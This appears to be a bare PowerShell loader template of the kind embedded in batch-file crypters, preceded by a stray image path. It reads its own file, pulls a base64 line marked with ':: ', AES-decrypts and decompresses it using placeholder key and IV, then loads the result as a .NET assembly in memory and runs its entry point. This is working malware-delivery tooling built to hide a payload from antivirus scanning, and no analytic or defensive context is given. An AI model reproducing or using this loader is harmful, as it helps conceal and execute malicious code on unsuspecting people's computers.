 $contents_var = [System.IO.File]::ReadAllText('%~f0').Split([Environment]::NewLine);
foreach ($line_var in $contents_var) { if ($line_var.StartsWith(':: ')) {  $lastline_var = $line_var.Substring(3); break; }; };
$payload_var = [System.Convert]::FromBase64String($lastline_var);
$aes_var = New-Object System.Security.Cryptography.AesManaged;
$aes_var.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$aes_var.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$aes_var.Key = [System.Convert]::FromBase64String('DECRYPTION_KEY');
$aes_var.IV = [System.Convert]::FromBase64String('DECRYPTION_IV');
$decryptor_var = $aes_var.CreateDecryptor();
$payload_var = $decryptor_var.TransformFinalBlock($payload_var, 0, $payload_var.Length);
$decryptor_var.Dispose();
$aes_var.Dispose();
$msi_var = New-Object System.IO.MemoryStream(, $payload_var);
$mso_var = New-Object System.IO.MemoryStream;
$gs_var = New-Object System.IO.Compression.GZipStream($msi_var, [IO.Compression.CompressionMode]::Decompress);
$gs_var.CopyTo($mso_var);
$gs_var.Dispose();
$msi_var.Dispose();
$mso_var.Dispose();
$payload_var = $mso_var.ToArray();
$obfstep1_var = [System.Reflection.Assembly]::Load($payload_var);
$obfstep2_var = $obfstep1_var.EntryPoint;
$obfstep2_var.Invoke($null, (, [string[]] ('%*')))